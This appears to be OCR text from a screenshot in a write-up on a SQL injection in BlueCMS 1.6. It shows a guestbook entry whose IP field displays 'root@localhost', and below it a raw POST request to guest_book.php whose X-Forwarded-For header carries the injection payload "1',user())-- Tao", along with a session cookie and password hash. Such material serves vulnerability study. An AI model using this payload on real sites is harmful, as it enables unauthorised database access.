 Bluecms TM
地方门户网站系统
首页 网站公告 付费推广 帮助中心 关于本站 留言建议
您所在的位置：首页 » 留言列表
您好，admin
用户留言 共有留言数 1 条
用户 Tao1 发表于：2021-02-28 14:32:53 IP: 1 回复 删除
root@localhost
首页 上一页 [1] 下一页 尾页
1 POST /guest_book.php HTTP/1.1
2 Host: www.bluecms16.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=
6 Accept-Encoding: gzip, deflate
7 X-FORWARDED-FOR: 1',user())-- Tao
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Cookie: PHPSESSID=f9e9a02b143efb6600ed774353fe595
detail=5; BLUE[user_id]=2; BLUE[user_name]=Tao1;
BLUE[user_pwd]=17d7170e8252431de3bc6b7a86a5622a
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 content=Taooooo&act=send&rid=&page_id=1